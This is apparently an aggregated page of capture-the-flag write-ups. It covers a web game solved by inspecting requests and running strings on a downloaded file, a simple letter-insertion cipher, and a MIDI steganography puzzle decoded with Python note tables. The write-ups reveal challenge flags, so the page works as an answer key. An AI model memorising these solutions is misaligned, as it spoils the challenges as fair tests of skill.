<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
OLD Times
There are rumors that a group of people would like to overthrow the communist party. Therefore, an investigation was initiated under the leadership of Vlaicu Petronel. Be part of this ultra secret investigation, help the militia discover all secret locations and you will be rewarded.
Author: Legacy + FeDEXFlag Format: HackTM{SECRET}
Author: ChaocipherDate: 2/2/2020
https://github.com/chaocipher/Writeups/blob/master/HackTM2020%20-%20OLD%20Times.pdf |
Lets start
1. The challenge was that we had an old time's space invader game (like which i used to play in childhood xd ) After looking at the challenge the first thing i did was inspecting it (right clicke-> inspect element )2. There i found a link in the <iframe src="https://jef1056.github.io/" height="300" width="300"> ,guess what ? i clicked it xd and the game was there 3.So the next thing that poped into my mind was intercepting the link's request with burpsuite , there i found multiple request to server for files that were being used . From which this one seemed interesting to me https://jef1056.github.io/archive/game.arcd0 4.So i just used "wget https://jef1056.github.io/archive/game.arcd0 " to download this file and then just ran "strings game.arcd0 | tee game.txt" in linux (strings = to view the strings in a file | tee = to store the output of strings command in a txt file which will be easier to search) and voila ther was the flag in my text file
Flag :- rtcp{web_h^ck3r_0004212} |
The given piece of text is HapackTM{Wepelcopomepe_Topo_HAPACKTMCTF_2020!}
I saw that removing pa from HapackTM gives HackTM, i.e, the flag format.
Simply remove 'p' and a letter alongside it. So, I removed pe, po, pa from the text and it becomes:
HackTM{Welcome_To_HACKTMCTF_2020!}
Which is the required Flag. |
# Day 16 - Musical Stegano - steganography
> I found a CD with some relaxing music on it, but one track just sounds completely off. The name of the track is 'BASS SEVEN TRIGRAPHS IN G MAJOR'. Hint: all the information you need to solve this challenge is audible. In other words, it's possible to solve with your ears only, though not everyone would be able to do that. An .ogg file is provided along with the .mid, for reference only, but is otherwise not useful. The .mid file is what you should use for the challenge.
Download: [934ad81cc0b6a947eec6a8a18e78dde3a0630f22f7ee8d7f28eee685ed410976-stegano.zip](https://advent2019.s3.amazonaws.com/934ad81cc0b6a947eec6a8a18e78dde3a0630f22f7ee8d7f28eee685ed410976-stegano.zip)
Additional hints: https://docs.google.com/document/d/1q0xx6AUigQetMeWrkh_MGXIwAZaCffXSRZYFHxX3IOc/view
## Initial Analysis
As the description mentions, this is a steganography program entirely in musical notes - not in any special file format. Also, since this problem was slow to solve the first couple hours, a few hints were released, some of which were obvious and others which helped me solve for the flag. The hints I found helpful were:
* The flag format is AOTW{} and that wrapper part is embedded in the music as well.* The way to encode notes in base 7 is: G = 0, A = 1, B = 2, ..., F# = 6. (If you don’t know what that # means, it does not matter; I’m just being technically accurate).* The flag is spelled out chronologically, character by character, by special notes in the music, for some definition of “special”, but this definition can be described in just a few words. Non-special notes are irrelevant.
I pulled up the music once in GarageBand - mostly just to look for obvious patterns. This honestly didn't tell me very much _except_ that there were large portions of the music which almost repeated. In particular, measures 0-7, 8-15, 40-47, and 48-55 (counting 0-up) all looked very similar, and even better, the whole piece of music (which is 80 measures long) appears to have almost the same music for the first and last 40 measures.
## Parsing MIDI
To parse the MIDI file, I found the [python-midi](https://github.com/vishnubob/python-midi) package on Github and pulled that into a docker container for testing. Using this package, I parsed out the individual notes, calculated the pitch-to-note lookup values, and wrote a script to look at the four sets of 8 measures side by side. The output of this script is shown below (with the full source available at the end).
```# ./solver.py 0.0000 52 52 52 52 True True [40, 71] [40, 71] [40, 71] [40, 71] 0.0625 52 52 52 52 True True [40, 71] [40, 71] [40, 71] [40, 71] 0.1250 5 52 5 52 True True [40] [40, 71] [40] [40, 71] 0.1875 5 52 5 52 True True [40] [40, 71] [40] [40, 71] 0.2500 51 52 51 51 True False [40, 69] [40, 71] [40, 69] [40, 69] 0.3125 51 51 51 52 True False [40, 69] [40, 69] [40, 69] [40, 71] 0.3750 52 52 52 52 True True [40, 71] [40, 71] [40, 71] [40, 71] 0.4375 52 52 52 52 True True [40, 71] [40, 71] [40, 71] [40, 71] 0.5000 021 021 021 021 True True [43, 47, 69] [43, 47, 69] [43, 47, 69] [43, 47, 69] 0.5625 021 021 021 021 True True [43, 47, 69] [43, 47, 69] [43, 47, 69] [43, 47, 69] 0.6250 021 021 021 021 True True [43, 47, 69] [43, 47, 69] [43, 47, 69] [43, 47, 69] 0.6875 021 021 021 021 True True [43, 47, 69] [43, 47, 69] [43, 47, 69] [43, 47, 69] 0.7500 020 020 020 020 True True [43, 47, 67] [43, 47, 67] [43, 47, 67] [43, 47, 67] 0.8125 020 020 020 021 True False [43, 47, 67] [43, 47, 67] [43, 47, 67] [43, 47, 69] 0.8750 020 020 020 020 True True [43, 47, 67] [43, 47, 67] [43, 47, 67] [43, 47, 67] 0.9375 020 020 020 020 True True [43, 47, 67] [43, 47, 67] [43, 47, 67] [43, 47, 67] 1.0000 44 44 44 44 True True [38, 62] [38, 62] [38, 62] [38, 62] 1.0625 44 44 44 34 True False [38, 62] [38, 62] [38, 62] [36, 62] 1.1250 44 44 44 44 True True [38, 62] [38, 62] [38, 62] [38, 62] 1.1875 44 44 44 44 True True [38, 62] [38, 62] [38, 62] [38, 62] 1.2500 44 4 44 44 True False [38, 62] [38] [38, 62] [38, 62] 1.3125 44 4 44 44 True False [38, 62] [38] [38, 62] [38, 62] 1.3750 44 4 44 44 True False [38, 62] [38] [38, 62] [38, 62] 1.4375 44 4 44 44 True False [38, 62] [38] [38, 62] [38, 62] 1.5000 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.5625 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.6250 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.6875 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.7500 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.8125 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.8750 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 1.9375 461 461 461 46 True False [38, 42, 45] [38, 42, 45] [38, 42, 45] [38, 42] 2.0000 41 41 41 40 True False [38, 69] [38, 69] [38, 69] [38, 67] 2.0625 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 2.1250 4 41 41 41 False True [38] [38, 69] [38, 69] [38, 69] 2.1875 4 41 41 41 False True [38] [38, 69] [38, 69] [38, 69] 2.2500 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 2.3125 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 2.3750 42 42 42 42 True True [38, 71] [38, 71] [38, 71] [38, 71] 2.4375 42 42 42 42 True True [38, 71] [38, 71] [38, 71] [38, 71] 2.5000 4611 4611 4611 411 True False [38, 42, 45, 69] [38, 42, 45, 69] [38, 42, 45, 69] [38, 45, 69] 2.5625 4611 4611 4611 611 True False [38, 42, 45, 69] [38, 42, 45, 69] [38, 42, 45, 69] [42, 45, 69] 2.6250 4611 4611 4611 411 True False [38, 42, 45, 69] [38, 42, 45, 69] [38, 42, 45, 69] [38, 45, 69] 2.6875 4611 4611 4611 411 True False [38, 42, 45, 69] [38, 42, 45, 69] [38, 42, 45, 69] [38, 45, 69] 2.7500 4610 4610 4610 410 True False [38, 42, 45, 67] [38, 42, 45, 67] [38, 42, 45, 67] [38, 45, 67] 2.8125 4610 4610 4610 410 True False [38, 42, 45, 67] [38, 42, 45, 67] [38, 42, 45, 67] [38, 45, 67] 2.8750 4610 4610 4610 410 True False [38, 42, 45, 67] [38, 42, 45, 67] [38, 42, 45, 67] [38, 45, 67] 2.9375 4610 4610 4610 410 True False [38, 42, 45, 67] [38, 42, 45, 67] [38, 42, 45, 67] [38, 45, 67] 3.0000 305 35 305 35 True True [36, 43, 64] [36, 64] [36, 43, 64] [36, 64] 3.0625 305 34 305 34 True True [36, 43, 64] [36, 62] [36, 43, 64] [36, 62] 3.1250 305 35 305 35 True True [36, 43, 64] [36, 64] [36, 43, 64] [36, 64] 3.1875 305 35 305 35 True True [36, 43, 64] [36, 64] [36, 43, 64] [36, 64] 3.2500 305 35 305 35 True True [36, 43, 64] [36, 64] [36, 43, 64] [36, 64] 3.3125 305 35 305 35 True True [36, 43, 64] [36, 64] [36, 43, 64] [36, 64] 3.3750 305 3 305 35 True False [36, 43, 64] [36] [36, 43, 64] [36, 64] 3.4375 305 3 305 35 True False [36, 43, 64] [36] [36, 43, 64] [36, 64] 3.5000 350 30 350 305 True False [36, 40, 43] [36, 43] [36, 40, 43] [36, 43, 64] 3.5625 350 30 350 305 True False [36, 40, 43] [36, 43] [36, 40, 43] [36, 43, 64] 3.6250 350 30 350 30 True True [36, 40, 43] [36, 43] [36, 40, 43] [36, 43] 3.6875 350 30 350 30 True True [36, 40, 43] [36, 43] [36, 40, 43] [36, 43] 3.7500 350 30 350 30 True True [36, 40, 43] [36, 43] [36, 40, 43] [36, 43] 3.8125 350 30 350 30 True True [36, 40, 43] [36, 43] [36, 40, 43] [36, 43] 3.8750 350 30 350 30 True True [36, 40, 43] [36, 43] [36, 40, 43] [36, 43] 3.9375 350 30 350 30 True True [36, 40, 43] [36, 43] [36, 40, 43] [36, 43] 4.0000 52 50 52 50 True True [40, 71] [40, 67] [40, 71] [40, 67] 4.0625 52 50 52 50 True True [40, 71] [40, 67] [40, 71] [40, 67] 4.1250 52 50 52 50 True True [40, 71] [40, 67] [40, 71] [40, 67] 4.1875 52 50 52 50 True True [40, 71] [40, 67] [40, 71] [40, 67] 4.2500 52 51 51 51 False True [40, 71] [40, 69] [40, 69] [40, 69] 4.3125 51 51 51 52 True False [40, 69] [40, 69] [40, 69] [40, 71] 4.3750 52 52 52 52 True True [40, 71] [40, 71] [40, 71] [40, 71] 4.4375 52 52 52 52 True True [40, 71] [40, 71] [40, 71] [40, 71] 4.5000 021 51 021 51 True True [43, 47, 69] [40, 69] [43, 47, 69] [40, 69] 4.5625 021 51 021 51 True True [43, 47, 69] [40, 69] [43, 47, 69] [40, 69] 4.6250 021 51 021 51 True True [43, 47, 69] [40, 69] [43, 47, 69] [40, 69] 4.6875 021 51 021 51 True True [43, 47, 69] [40, 69] [43, 47, 69] [40, 69] 4.7500 024 54 024 54 True True [43, 47, 74] [40, 74] [43, 47, 74] [40, 74] 4.8125 024 54 024 54 True True [43, 47, 74] [40, 74] [43, 47, 74] [40, 74] 4.8750 024 54 024 54 True True [43, 47, 74] [40, 74] [43, 47, 74] [40, 74] 4.9375 024 54 024 54 True True [43, 47, 74] [40, 74] [43, 47, 74] [40, 74] 5.0000 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 5.0625 42 42 41 40 False False [38, 71] [38, 71] [38, 69] [38, 67] 5.1250 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 5.1875 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 5.2500 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 5.3125 41 41 41 41 True True [38, 69] [38, 69] [38, 69] [38, 69] 5.3750 41 42 42 42 False True [38, 69] [38, 71] [38, 71] [38, 71] 5.4375 42 41 42 42 True False [38, 71] [38, 69] [38, 71] [38, 71] 5.5000 4611 40 4611 40 True True [38, 42, 45, 69] [38, 67] [38, 42, 45, 69] [38, 67] 5.5625 4611 40 4611 40 True True [38, 42, 45, 69] [38, 67] [38, 42, 45, 69] [38, 67] 5.6250 4610 45 4610 45 True True [38, 42, 45, 67] [38, 64] [38, 42, 45, 67] [38, 64] 5.6875 4610 45 4610 45 True True [38, 42, 45, 67] [38, 64] [38, 42, 45, 67] [38, 64] 5.7500 4615 44 4615 44 True True [38, 42, 45, 64] [38, 62] [38, 42, 45, 64] [38, 62] 5.8125 4615 45 4615 44 True False [38, 42, 45, 64] [38, 64] [38, 42, 45, 64] [38, 62] 5.8750 4614 40 4614 40 True True [38, 42, 45, 62] [38, 67] [38, 42, 45, 62] [38, 67] 5.9375 4614 40 4614 40 True True [38, 42, 45, 62] [38, 67] [38, 42, 45, 62] [38, 67] 6.0000 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.0625 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.1250 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.1875 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.2500 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.3125 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.3750 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.4375 525 525 525 525 True True [40, 47, 64] [40, 47, 64] [40, 47, 64] [40, 47, 64] 6.5000 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.5625 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.6250 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.6875 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.7500 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.8125 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.8750 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 6.9375 465 2525 465 2525 True True [38, 42, 64] [35, 40, 47, 64] [38, 42, 64] [35, 40, 47, 64] 7.0000 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.0625 55 5 56 5 False True [28, 40] [40] [28, 42] [40] 7.1250 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.1875 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.2500 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.3125 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.3750 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.4375 55 5 55 5 True True [28, 40] [40] [28, 40] [40] 7.5000 55 4 55 4 True True [28, 40] [38] [28, 40] [38] 7.5625 55 4 55 4 True True [28, 40] [38] [28, 40] [38] 7.6250 55 4 55 4 True True [28, 40] [38] [28, 40] [38] 7.6875 55 4 55 4 True True [28, 40] [38] [28, 40] [38] 7.7500 55 44 55 44 True True [28, 40] [38, 62] [28, 40] [38, 62] 7.8125 55 44 55 44 True True [28, 40] [38, 62] [28, 40] [38, 62] 7.8750 55 44 5 44 False True [28, 40] [38, 62] [28] [38, 62] 7.9375 55 44 5 44 False True [28, 40] [38, 62] [28] [38, 62] ```
This is a lot of data and tells us a little bit about the structure of the music, but aside from that I couldn't identify anything that would translate to a flag.
So, after staring for a while, I instead decided to look at the 40 measures of music side by side since they appeared to be very similar.
```# ./solver.py ====================================================================================================0.0000 52 52 True [40, 71] [40, 71] 0.0625 52 52 True [40, 71] [40, 71] 0.1250 5 5 True [40] [40] 0.1875 5 5 True [40] [40] 0.2500 51 51 True [40, 69] [40, 69] 0.3125 51 51 True [40, 69] [40, 69] 0.3750 52 52 True [40, 71] [40, 71] 0.4375 52 52 True [40, 71] [40, 71] 0.5000 021 021 True [43, 47, 69] [43, 47, 69] 0.5625 021 021 True [43, 47, 69] [43, 47, 69] 0.6250 021 021 True [43, 47, 69] [43, 47, 69] 0.6875 021 021 True [43, 47, 69] [43, 47, 69] 0.7500 020 020 True [43, 47, 67] [43, 47, 67] 0.8125 020 020 True [43, 47, 67] [43, 47, 67] 0.8750 020 020 True [43, 47, 67] [43, 47, 67] 0.9375 020 020 True [43, 47, 67] [43, 47, 67] ====================================================================================================1.0000 44 44 True [38, 62] [38, 62] 1.0625 44 44 True [38, 62] [38, 62] 1.1250 44 44 True [38, 62] [38, 62] 1.1875 44 44 True [38, 62] [38, 62] 1.2500 44 44 True [38, 62] [38, 62] 1.3125 44 44 True [38, 62] [38, 62] 1.3750 44 44 True [38, 62] [38, 62] 1.4375 44 44 True [38, 62] [38, 62] 1.5000 461 461 True [38, 42, 45] [38, 42, 45] 1.5625 461 461 True [38, 42, 45] [38, 42, 45] 1.6250 461 461 True [38, 42, 45] [38, 42, 45] 1.6875 461 461 True [38, 42, 45] [38, 42, 45] 1.7500 461 461 True [38, 42, 45] [38, 42, 45] 1.8125 461 461 True [38, 42, 45] [38, 42, 45] 1.8750 461 461 True [38, 42, 45] [38, 42, 45] 1.9375 461 461 True [38, 42, 45] [38, 42, 45] ====================================================================================================2.0000 41 41 True [38, 69] [38, 69] 2.0625 41 41 True [38, 69] [38, 69] 2.1250 4 41 False [38] [38, 69] 2.1875 4 41 False [38] [38, 69] 2.2500 41 41 True [38, 69] [38, 69] 2.3125 41 41 True [38, 69] [38, 69] 2.3750 42 42 True [38, 71] [38, 71] 2.4375 42 42 True [38, 71] [38, 71] 2.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] 2.5625 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] 2.6250 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] 2.6875 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] 2.7500 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] 2.8125 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] 2.8750 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] 2.9375 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ====================================================================================================3.0000 305 305 True [36, 43, 64] [36, 43, 64] 3.0625 305 305 True [36, 43, 64] [36, 43, 64] 3.1250 305 305 True [36, 43, 64] [36, 43, 64] 3.1875 305 305 True [36, 43, 64] [36, 43, 64] 3.2500 305 305 True [36, 43, 64] [36, 43, 64] 3.3125 305 305 True [36, 43, 64] [36, 43, 64] 3.3750 305 305 True [36, 43, 64] [36, 43, 64] 3.4375 305 305 True [36, 43, 64] [36, 43, 64] 3.5000 350 350 True [36, 40, 43] [36, 40, 43] 3.5625 350 350 True [36, 40, 43] [36, 40, 43] 3.6250 350 350 True [36, 40, 43] [36, 40, 43] 3.6875 350 350 True [36, 40, 43] [36, 40, 43] 3.7500 350 350 True [36, 40, 43] [36, 40, 43] 3.8125 350 350 True [36, 40, 43] [36, 40, 43] 3.8750 350 350 True [36, 40, 43] [36, 40, 43] 3.9375 350 350 True [36, 40, 43] [36, 40, 43] ====================================================================================================4.0000 52 52 True [40, 71] [40, 71] 4.0625 52 52 True [40, 71] [40, 71] 4.1250 52 52 True [40, 71] [40, 71] 4.1875 52 52 True [40, 71] [40, 71] 4.2500 52 51 False [40, 71] [40, 69] 4.3125 51 51 True [40, 69] [40, 69] 4.3750 52 52 True [40, 71] [40, 71] 4.4375 52 52 True [40, 71] [40, 71] 4.5000 021 021 True [43, 47, 69] [43, 47, 69] 4.5625 021 021 True [43, 47, 69] [43, 47, 69] 4.6250 021 021 True [43, 47, 69] [43, 47, 69] 4.6875 021 021 True [43, 47, 69] [43, 47, 69] 4.7500 024 024 True [43, 47, 74] [43, 47, 74] 4.8125 024 024 True [43, 47, 74] [43, 47, 74] 4.8750 024 024 True [43, 47, 74] [43, 47, 74] 4.9375 024 024 True [43, 47, 74] [43, 47, 74] ====================================================================================================5.0000 41 41 True [38, 69] [38, 69] 5.0625 42 41 False [38, 71] [38, 69] 5.1250 41 41 True [38, 69] [38, 69] 5.1875 41 41 True [38, 69] [38, 69] 5.2500 41 41 True [38, 69] [38, 69] 5.3125 41 41 True [38, 69] [38, 69] 5.3750 41 42 False [38, 69] [38, 71] 5.4375 42 42 True [38, 71] [38, 71] 5.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] 5.5625 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] 5.6250 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] 5.6875 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] 5.7500 4615 4615 True [38, 42, 45, 64] [38, 42, 45, 64] 5.8125 4615 4615 True [38, 42, 45, 64] [38, 42, 45, 64] 5.8750 4614 4614 True [38, 42, 45, 62] [38, 42, 45, 62] 5.9375 4614 4614 True [38, 42, 45, 62] [38, 42, 45, 62] ====================================================================================================6.0000 525 525 True [40, 47, 64] [40, 47, 64] 6.0625 525 525 True [40, 47, 64] [40, 47, 64] 6.1250 525 525 True [40, 47, 64] [40, 47, 64] 6.1875 525 525 True [40, 47, 64] [40, 47, 64] 6.2500 525 525 True [40, 47, 64] [40, 47, 64] 6.3125 525 525 True [40, 47, 64] [40, 47, 64] 6.3750 525 525 True [40, 47, 64] [40, 47, 64] 6.4375 525 525 True [40, 47, 64] [40, 47, 64] 6.5000 465 465 True [38, 42, 64] [38, 42, 64] 6.5625 465 465 True [38, 42, 64] [38, 42, 64] 6.6250 465 465 True [38, 42, 64] [38, 42, 64] 6.6875 465 465 True [38, 42, 64] [38, 42, 64] 6.7500 465 465 True [38, 42, 64] [38, 42, 64] 6.8125 465 465 True [38, 42, 64] [38, 42, 64] 6.8750 465 465 True [38, 42, 64] [38, 42, 64] 6.9375 465 465 True [38, 42, 64] [38, 42, 64] ====================================================================================================7.0000 55 55 True [28, 40] [28, 40] 7.0625 55 56 False [28, 40] [28, 42] 7.1250 55 55 True [28, 40] [28, 40] 7.1875 55 55 True [28, 40] [28, 40] 7.2500 55 55 True [28, 40] [28, 40] 7.3125 55 55 True [28, 40] [28, 40] 7.3750 55 55 True [28, 40] [28, 40] 7.4375 55 55 True [28, 40] [28, 40] 7.5000 55 55 True [28, 40] [28, 40] 7.5625 55 55 True [28, 40] [28, 40] 7.6250 55 55 True [28, 40] [28, 40] 7.6875 55 55 True [28, 40] [28, 40] 7.7500 55 55 True [28, 40] [28, 40] 7.8125 55 55 True [28, 40] [28, 40] 7.8750 55 5 False [28, 40] [28] 7.9375 55 5 False [28, 40] [28] ====================================================================================================8.0000 52 52 True [40, 71] [40, 71] 8.0625 52 52 True [40, 71] [40, 71] 8.1250 52 52 True [40, 71] [40, 71] 8.1875 52 52 True [40, 71] [40, 71] 8.2500 52 51 False [40, 71] [40, 69] 8.3125 51 52 False [40, 69] [40, 71] 8.3750 52 52 True [40, 71] [40, 71] 8.4375 52 52 True [40, 71] [40, 71] 8.5000 021 021 True [43, 47, 69] [43, 47, 69] 8.5625 021 021 True [43, 47, 69] [43, 47, 69] 8.6250 021 021 True [43, 47, 69] [43, 47, 69] 8.6875 021 021 True [43, 47, 69] [43, 47, 69] 8.7500 020 020 True [43, 47, 67] [43, 47, 67] 8.8125 020 021 False [43, 47, 67] [43, 47, 69] 8.8750 020 020 True [43, 47, 67] [43, 47, 67] 8.9375 020 020 True [43, 47, 67] [43, 47, 67] ====================================================================================================9.0000 44 44 True [38, 62] [38, 62] 9.0625 44 34 False [38, 62] [36, 62] 9.1250 44 44 True [38, 62] [38, 62] 9.1875 44 44 True [38, 62] [38, 62] 9.2500 4 44 False [38] [38, 62] 9.3125 4 44 False [38] [38, 62] 9.3750 4 44 False [38] [38, 62] 9.4375 4 44 False [38] [38, 62] 9.5000 461 46 False [38, 42, 45] [38, 42] 9.5625 461 46 False [38, 42, 45] [38, 42] 9.6250 461 46 False [38, 42, 45] [38, 42] 9.6875 461 46 False [38, 42, 45] [38, 42] 9.7500 461 46 False [38, 42, 45] [38, 42] 9.8125 461 46 False [38, 42, 45] [38, 42] 9.8750 461 46 False [38, 42, 45] [38, 42] 9.9375 461 46 False [38, 42, 45] [38, 42] ====================================================================================================10.0000 41 40 False [38, 69] [38, 67] 10.0625 41 41 True [38, 69] [38, 69] 10.1250 41 41 True [38, 69] [38, 69] 10.1875 41 41 True [38, 69] [38, 69] 10.2500 41 41 True [38, 69] [38, 69] 10.3125 41 41 True [38, 69] [38, 69] 10.3750 42 42 True [38, 71] [38, 71] 10.4375 42 42 True [38, 71] [38, 71] 10.5000 4611 411 False [38, 42, 45, 69] [38, 45, 69] 10.5625 4611 611 False [38, 42, 45, 69] [42, 45, 69] 10.6250 4611 411 False [38, 42, 45, 69] [38, 45, 69] 10.6875 4611 411 False [38, 42, 45, 69] [38, 45, 69] 10.7500 4610 410 False [38, 42, 45, 67] [38, 45, 67] 10.8125 4610 410 False [38, 42, 45, 67] [38, 45, 67] 10.8750 4610 410 False [38, 42, 45, 67] [38, 45, 67] 10.9375 4610 410 False [38, 42, 45, 67] [38, 45, 67] ====================================================================================================11.0000 35 35 True [36, 64] [36, 64] 11.0625 34 34 True [36, 62] [36, 62] 11.1250 35 35 True [36, 64] [36, 64] 11.1875 35 35 True [36, 64] [36, 64] 11.2500 35 35 True [36, 64] [36, 64] 11.3125 35 35 True [36, 64] [36, 64] 11.3750 3 35 False [36] [36, 64] 11.4375 3 35 False [36] [36, 64] 11.5000 30 305 False [36, 43] [36, 43, 64] 11.5625 30 305 False [36, 43] [36, 43, 64] 11.6250 30 30 True [36, 43] [36, 43] 11.6875 30 30 True [36, 43] [36, 43] 11.7500 30 30 True [36, 43] [36, 43] 11.8125 30 30 True [36, 43] [36, 43] 11.8750 30 30 True [36, 43] [36, 43] 11.9375 30 30 True [36, 43] [36, 43] ====================================================================================================12.0000 50 50 True [40, 67] [40, 67] 12.0625 50 50 True [40, 67] [40, 67] 12.1250 50 50 True [40, 67] [40, 67] 12.1875 50 50 True [40, 67] [40, 67] 12.2500 51 51 True [40, 69] [40, 69] 12.3125 51 52 False [40, 69] [40, 71] 12.3750 52 52 True [40, 71] [40, 71] 12.4375 52 52 True [40, 71] [40, 71] 12.5000 51 51 True [40, 69] [40, 69] 12.5625 51 51 True [40, 69] [40, 69] 12.6250 51 51 True [40, 69] [40, 69] 12.6875 51 51 True [40, 69] [40, 69] 12.7500 54 54 True [40, 74] [40, 74] 12.8125 54 54 True [40, 74] [40, 74] 12.8750 54 54 True [40, 74] [40, 74] 12.9375 54 54 True [40, 74] [40, 74] 